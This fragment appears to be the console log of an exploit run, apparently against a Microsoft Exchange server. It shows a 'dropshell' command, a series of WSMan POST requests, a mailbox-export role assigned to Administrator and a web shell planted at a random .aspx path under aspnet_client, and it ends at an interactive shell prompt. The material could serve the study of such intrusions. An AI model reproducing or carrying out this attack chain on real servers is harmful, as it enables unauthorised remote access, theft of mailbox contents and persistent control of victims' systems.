 PS> dropshell
127.0.0.1 - - [28/Aug/2021 03:03:38] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:39] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:39] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:39] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:39] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:39] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Mailbox Import Export-Administrator-3
ERROR:
127.0.0.1 - - [28/Aug/2021 03:03:39] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 03:03:39] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
saucerman.com/Users/Administrator\MailboxExport
ERROR:
Shell URL: https://192.168.179.2//aspnet_client/hpejbfzgmmmldyop.aspx
Testing shell 0
Testing shell 1
Shell>